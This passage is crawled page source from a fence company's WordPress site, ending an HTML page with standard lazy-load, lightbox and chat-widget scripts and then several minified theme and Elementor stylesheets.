					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<div data-wpr-lazyrender="1" data-chat-widget data-widget-id="68372f3db8f8b52679ea1096" data-location-id="L5jk6tyM1CEHiKrsctBN"></div> 
<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68372f3db8f8b52679ea1096"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://buzzfence.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><!-- W3TC-include-js-head -->
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction-child/css/style.css?ver=1769336453
body_size: 304
content:
@media (min-width:1366px){.desktopMode{display:none}}@media (max-width:1365px){.desktopMode{display:block}}.bellows.bellows-align-full{text-align:left}.pushbar-mobilemenu svg{width:32px;height:18px}.pushbar-mobilemenu button{border:0;background-color:transparent!important}.pushbar-mobilemenu #menu-hamburger-menu ul{padding-left:0;padding-top:0}.pushbar-mobilemenu #menu-hamburger-menu li{list-style-type:none}.pushbar-mobilemenu #menu-hamburger-menu li a{color:#000;font-size:16px;font-weight:500;display:inline-block;font-family:'Inter',sans-serif;padding-left:10px;padding-bottom:0}@media (max-width:1365px){.pushbar-mobilemenu #menu-hamburger-menu li a{display:block}}.pushbar-mobilemenu #menu-hamburger-menu li a:hover,.pushbar-mobilemenu #menu-hamburger-menu li ul li a:hover{color:#45A8F0!important}.pushbar-mobilemenu #menu-hamburger-menu li ul li{padding-top:0;padding-bottom:0;padding-left:0}.pushbar-mobilemenu #menu-hamburger-menu li ul li a{font-size:14px;color:#000!important}.pushbar-mobilemenu #menu-hamburger-menu li ul li.current-menu-item a{color:#45A8F0!important}.pushbar-mobilemenu #menu-hamburger-menu li.current-menu-item a{color:#45A8F0}.pushbar-mobilemenu [data-pushbar-id]{background:#fff;border-radius:0;width:380px;display:flex;flex-direction:column;justify-content:flex-start;padding-top:80px}.pushbar-mobilemenu .card_title,.pushbar-mobilemenu .title{padding:15px 30px;position:absolute;top:45px;right:20px}.pushbar-mobilemenu .close{width:20px;height:21px;position:relative;display:inline-block;vertical-align:text-bottom;text-align:center;cursor:pointer}.pushbar-mobilemenu .push_right{margin-right:6px}.pushbar-mobilemenu .close:before,.pushbar-mobilemenu .close:after{position:absolute;left:10px;content:' ';height:31px;width:3px;background-color:#000}.pushbar-mobilemenu .close:before{transform:rotate(45deg)}.pushbar-mobilemenu .close:after{transform:rotate(-45deg)}.pushbar-mobilemenu #menu-hamburger-menu ul.sub-menu{padding-left:20px;padding-bottom:0}.bellows .bellows-nav .bellows-target>.bellows-target-text{padding-left:30px;font-weight:700!important}#bellows-main-25>ul#menu-hamburger-menu>li.btn-icon a:before{content:" ";margin-right:9px;width:18px;height:18px;position:absolute;top:24px}

--- FILE ---
content_type: text/css
request_url: https://buzzfence.com/wp-content/uploads/elementor/css/post-18410.css?ver=1769336452
body_size: 200
content:
.elementor-kit-18410{--e-global-color-primary:#030203;--e-global-color-secondary:#030203;--e-global-color-text:#030203;--e-global-color-accent:#030203;--e-global-color-5ed724c:#DE5F3B;--e-global-color-0133c90:#F5F5F5;--e-global-color-e8b09b6:#FFFFFF;--e-global-color-0670b84:#364352;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;font-family:"Raleway", Sans-serif;font-size:14px;}.elementor-kit-18410 button,.elementor-kit-18410 input[type="button"],.elementor-kit-18410 input[type="submit"],.elementor-kit-18410 .elementor-button{background-color:var( --e-global-color-5ed724c );font-family:"Raleway", Sans-serif;font-weight:600;color:var( --e-global-color-e8b09b6 );}.elementor-kit-18410 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18410 h1{font-family:"Raleway", Sans-serif;font-size:36px;}.elementor-kit-18410 h2{color:#364352;font-family:"Raleway", Sans-serif;font-size:26px;font-weight:800;}.elementor-kit-18410 h3{font-family:"Raleway", Sans-serif;}.elementor-kit-18410 h4{font-family:"Raleway", Sans-serif;}.elementor-kit-18410 h5{font-family:"Raleway", Sans-serif;}.elementor-kit-18410 h6{font-family:"Raleway", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://buzzfence.com/wp-content/uploads/elementor/css/post-21028.css?ver=1769337053
body_size: 2251
content:
.elementor-21028 .elementor-element.elementor-element-4b11f576{--display:flex;--min-height:80vh;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.3;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-21028 .elementor-element.elementor-element-4b11f576::before, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-background-video-container::before, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .e-con-inner > .elementor-background-video-container::before, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-background-slideshow::before, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-21028 .elementor-element.elementor-element-4b11f576:not(.elementor-motion-effects-element-type-background), .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-shape-bottom svg, .elementor-21028 .elementor-element.elementor-element-4b11f576 > .e-con-inner > .elementor-shape-bottom svg{height:40px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21028 .elementor-element.elementor-element-732a0bb5{text-align:center;}.elementor-21028 .elementor-element.elementor-element-732a0bb5 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:45px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-0133c90 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-21028 .elementor-element.elementor-element-46419a71 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-0133c90 );}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-icon i{color:var( --e-global-color-0133c90 );font-size:14px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-icon svg{fill:var( --e-global-color-0133c90 );--e-icon-list-icon-size:14px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-icon{width:14px;}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-text, .elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-text a{color:var( --e-global-color-0133c90 );}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-21028 .elementor-element.elementor-element-2aa2bff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-21028 .elementor-element.elementor-element-7679bb05{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-0133c90 );--border-color:var( --e-global-color-0133c90 );--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:60px;}.elementor-21028 .elementor-element.elementor-element-7679bb05.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-21028 .elementor-element.elementor-element-6d93069c{font-family:"Raleway", Sans-serif;font-weight:400;}.elementor-21028 .elementor-element.elementor-element-737b570b .elementor-icon-list-icon{width:14px;}.elementor-21028 .elementor-element.elementor-element-737b570b .elementor-icon-list-icon i{font-size:14px;}.elementor-21028 .elementor-element.elementor-element-737b570b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-21028 .elementor-element.elementor-element-16093d7a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21028 .elementor-element.elementor-element-63299319 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:600;}.elementor-21028 .elementor-element.elementor-element-1d2df2b7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-21028 .elementor-element.elementor-element-1d2df2b7 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-21028 .elementor-element.elementor-element-1d2df2b7 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-21028 .elementor-element.elementor-element-3b032eeb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-21028 .elementor-element.elementor-element-3b032eeb .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-21028 .elementor-element.elementor-element-532f3522{--grid-row-gap:35px;--grid-column-gap:20px;}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-21028 .elementor-element.elementor-element-532f3522:after{content:"0.66";}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__thumbnail__link{width:30%;}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__thumbnail{border-radius:8px 8px 8px 8px;}.elementor-21028 .elementor-element.elementor-element-532f3522.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-21028 .elementor-element.elementor-element-532f3522.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-21028 .elementor-element.elementor-element-532f3522.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__title, .elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__title a{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__title{margin-bottom:9px;}.elementor-21028 .elementor-element.elementor-element-7ecaa044 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-21028 .elementor-element.elementor-element-2e0351ae > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-21028 .elementor-element.elementor-element-3c685aa6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-21028 .elementor-element.elementor-element-267e402e > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__prev--label, .elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__next--label{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__prev--title:hover, .elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__next--title:hover{color:var( --e-global-color-5ed724c );}.elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__prev--title, .elementor-21028 .elementor-element.elementor-element-267e402e span.post-navigation__next--title{font-family:"Raleway", Sans-serif;font-size:20px;font-weight:700;}.elementor-21028 .elementor-element.elementor-element-267e402e .post-navigation__arrow-wrapper{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );font-size:20px;}.elementor-21028 .elementor-element.elementor-element-267e402e .elementor-post-navigation__link a {gap:20px;}body.elementor-page-21028:not(.elementor-motion-effects-element-type-background), body.elementor-page-21028 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-21028 .elementor-element.elementor-element-7679bb05{--width:65%;}.elementor-21028 .elementor-element.elementor-element-16093d7a{--width:35%;}}@media(max-width:1024px){.elementor-21028 .elementor-element.elementor-element-4b11f576{--min-height:450px;--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-21028 .elementor-element.elementor-element-732a0bb5 .elementor-heading-title{font-size:35px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-21028 .elementor-element.elementor-element-46419a71 .elementor-icon-list-item{font-size:14px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-21028 .elementor-element.elementor-element-16093d7a{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;} .elementor-21028 .elementor-element.elementor-element-1d2df2b7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-21028 .elementor-element.elementor-element-4b11f576{--min-height:450px;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:8%;--padding-bottom:8%;--padding-left:8%;--padding-right:8%;}.elementor-21028 .elementor-element.elementor-element-732a0bb5 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-21028 .elementor-element.elementor-element-7679bb05{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-21028 .elementor-element.elementor-element-16093d7a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;} .elementor-21028 .elementor-element.elementor-element-1d2df2b7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-21028 .elementor-element.elementor-element-532f3522:after{content:"0.5";}.elementor-21028 .elementor-element.elementor-element-532f3522 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-6d93069c */.elementor-21028 .elementor-element.elementor-element-6d93069c h3, 
.elementor-21028 .elementor-element.elementor-element-6d93069c h4, 
.elementor-21028 .elementor-element.elementor-element-6d93069c h5, 
.elementor-21028 .elementor-element.elementor-element-6d93069c h6 {
    color: #364352;
    font-weight: 800!important;
}
.elementor-21028 .elementor-element.elementor-element-6d93069c p, 
.elementor-21028 .elementor-element.elementor-element-6d93069c li {
    font-size: 125%!important;
    line-height: 150%!important;
}
.elementor-21028 .elementor-element.elementor-element-6d93069c a {
   font-size: 100%; 
}

.elementor-21028 .elementor-element.elementor-element-6d93069c img {
    border-radius: 10px;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-532f3522 */@media (max-width: 767px) {
    .elementor-21028 .elementor-element.elementor-element-532f3522.elementor-posts--thumbnail-left .elementor-post, .elementor-21028 .elementor-element.elementor-element-532f3522.elementor-posts--thumbnail-right .elementor-post {
        flex-direction: column;
    }
}/* End custom CSS */
/* Start custom CSS for wp-widget-categories, class: .elementor-element-7ecaa044 */.elementor-21028 .elementor-element.elementor-element-7ecaa044 h5 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
}
.elementor-21028 .elementor-element.elementor-element-7ecaa044 ul {
    margin: 0;
}
.elementor-21028 .elementor-element.elementor-element-7ecaa044 li {
    list-style-type: none;
    border-bottom: 1px solid #efefef;
    padding: 10px 0;
}

.elementor-21028 .elementor-element.elementor-element-7ecaa044 li a {
    color: #000;
    font-weight: 500;
}
.elementor-21028 .elementor-element.elementor-element-7ecaa044 li a:hover {
    color: #F0542D;
}/* End custom CSS */
/* Start custom CSS for wp-widget-tag_cloud, class: .elementor-element-2e0351ae */.elementor-21028 .elementor-element.elementor-element-2e0351ae h5 {
    font-size: 18px;
    font-weight: 600;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction-child/style.css?ver=1769336453
body_size: 2377
content:
#buzzMega{display:none}.ctr{text-align:center}.home-topbox h3,.home-topbox p{font-weight:bolder!important}.wpv-accordion-wrapper{display:block}.wpv-accordion .tab .inner{font:300 20px/21px "Raleway"!important}.wpv-accordion .tab .ui-icon:after{color:#fff!important}.wpv-accordion .tab.ui-state-hover .ui-icon:after,.wpv-accordion .tab.ui-state-active .ui-icon:after,.wpv-accordion .tab.ui-state-selected .ui-icon:after{color:#fff!important}#home-builder-slider .slotholder .tp-bgimg{max-width:640px}#balconyslider .tp-bgimg,#outdoor .tp-bgimg,#brick-slider .tp-bgimg{max-width:920px}#icon-basketball,#icon-tennis,#icon-baseball,#icon-golf{display:none}#footer-cta{background-color:#F0542D;padding-top:40px;padding-bottom:40px}.home .fas{font-size:250%}.fa-star{color:#F8DF04}#footer-cta h3{text-align:center;color:#fff}#footer-cta h3 a{color:#fff;font-size:inherit}#footer-cta h3 a:hover{text-decoration:underline}.footer-cta{-webkit-animation:element-from-bottom 0.7s 1 ease-out;animation:element-from-bottom 0.7s 1 ease-out}#home-3box-top h3{font-weight:600}#home-3box-top p{font-size:100%}.mobile-top-info{text-align:center}.mobile-top-bar{max-width:30%;position:absolute;z-index:99999;right:0%}.fixed-header-box .cart-dropdown{display:none}.home .post-content-outer p{font-size:95%!important}div#slider-20-layer-16{left:-150%}.home h2.column-title{color:#333!important}.columns-wrapper{width:100%;float:left;margin-bottom:0}.four-columns{width:22%;float:left;margin-right:2%}.five-columns{width:15%;float:left;margin-right:2%}.five-columns.col01{width:5%}.five-columns.col02{width:5%;padding-top:6px}.five-columns.col03{width:10%}.five-columns.col05{padding-top:5px}body:not(.page-vertical-padding-none):not(.page-vertical-padding-bottom-only) #sub-header.has-background+.wpv-main{padding-top:0}.page-header .title{padding:25px 0!important}.page-header-content nav.sort_by_cat{display:none!important}.page-content h2{padding-top:1%}.page-content p{line-height:150%;font-size:125%}.page-content li{font-size:125%;line-height:150%}.page-content a{font-size:100%}.limit-wrapper .sep{margin:1% 0}.clear{clear:both}.col-text{width:90%}.learnmore-gates{background-color:#4c9010;padding:8px;border-radius:10px;border:0}.learnmore-gates a{color:#ffffff!important}.semitrans-img{margin:0!important}.wpv-accordion .tab .inner{font-size:100%}em{font-size:inherit}.ui-accordion-content p{font-size:110%;line-height:150%;width:95%}.learnmore-gates a:hover{text-decoration:underline}.sep-text{font-size:160%}.sep-text h3{font-weight:700}.the-title{font-size:130%!important;font-weight:700}.quote-content{line-height:150%;font-size:135%}.testimonials .quote-title{font-style:italic}.testimonials .quote-text{font-style:italic!important}.youtube-embed iframe{margin:0 auto}.team-member img{width:149px;margin:0 auto}.team-member{text-align:center}.team-member .thumbnail{background-color:#fff}.team-member-info h3{color:#f05433!important;font-weight:700}#aboutus-team h2{display:none}#aboutus-team{padding-top:5%!important}#buzzbrands h2{text-align:center;padding-bottom:5%}#buzzbrands img{padding:5% 0%}.warranties img{max-width:220px}#awards img{max-width:200px}#contactus-payments{margin:5% 0}.btn-payments{background-color:orange;color:#fff;border:0;padding:1% 5%;border-radius:25px}.btn-jobs{padding:3%;background-color:orange;border:0;border-radius:10px;color:#fff}#contactus-jobs .vamtam-button.accent5.button-border span,#contactus-payment .vamtam-button.accent5.button-border span{color:#F0524D!important;border:1px solid #F0452D}.page-id-31 #footer-cta{display:none}.i4ewOd-pzNkMb-haAclf{display:none!important}.brick-stone-cols img{max-width:450px}.brick-stone-cols .wpv-grid .vamtam-button.accent5.button-border span{color:#F0542D!important;border:1px solid #F0542D}#free-estimate img{max-width:200px}.tp-parallax-wrap{width:1000px;text-align:center!important}.tp-loop-wrap{width:100%}.tp-bgimg{max-width:1140px;margin:0 auto}.home .tp-parallax-wrap{width:inherit;text-align:inherit}.home 